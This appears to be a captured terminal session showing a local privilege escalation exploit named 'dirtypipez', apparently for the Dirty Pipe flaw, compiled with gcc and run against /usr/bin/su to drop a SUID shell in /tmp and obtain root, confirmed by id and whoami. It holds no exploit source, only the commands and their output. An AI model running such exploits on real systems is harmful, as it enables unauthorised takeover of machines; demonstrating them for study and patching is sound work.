 $ gcc -o dirtypipez dirtypipez.c
$ ls
dirtypipez
dirtypipez.c
dirtypipez.c.1
systemd-private-dd93adb7122d4e50aa481d2f28ea08c8-ntp.service-KLo1jp
$ ./dirtypipez /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(wang)
# whoami
root